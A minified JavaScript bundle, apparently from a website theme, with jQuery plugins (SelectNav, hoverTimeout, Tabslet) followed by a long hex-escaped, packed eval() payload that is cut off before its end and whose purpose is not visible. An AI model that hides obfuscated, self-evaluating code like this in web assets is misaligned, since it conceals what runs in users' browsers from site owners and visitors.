}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x